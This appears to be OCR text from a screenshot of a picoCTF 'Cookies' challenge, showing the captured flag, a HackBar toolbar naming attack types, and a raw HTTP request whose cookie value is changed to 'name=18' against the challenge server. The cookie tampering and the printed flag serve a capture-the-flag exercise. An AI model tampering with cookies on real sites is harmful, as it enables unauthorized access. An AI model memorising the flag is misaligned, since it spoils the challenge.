 Flag:
picoCTF{3v3ry1_l0v3s_c00k135_a1f5bdb7}
© PicoCTF
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Scheme Host
HTTP mercury.picoctf.net:29649 Follow redirection Render automatically
Request
GET /check HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Referer: http://mercury.picoctf.net:29649/
Accept-Encoding: gzip, deflate
Accept-Language: en-HK,en;q=0.9,zh-HK;q=0.8,zh-CN;q=0.7,zh;q=0.6,en-US;q=0.5
Cookie: name=18
Response
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1184
<!DOCTYPE html>
<html lang="en">
<head>
<title>Cookies</title>
<link href="https://maxcdn.bootstrapcdn.com